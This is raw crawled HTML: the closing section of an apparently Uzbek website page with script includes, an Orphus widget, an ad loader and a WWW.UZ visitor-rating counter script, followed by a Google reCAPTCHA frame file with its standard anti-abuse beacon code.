        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wwQClth0LYgdXEIfCZcqCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768822484954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>